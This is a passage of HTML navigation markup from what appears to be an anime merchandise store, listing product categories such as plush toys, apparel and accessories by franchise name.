<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5396">The Hundred Line</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
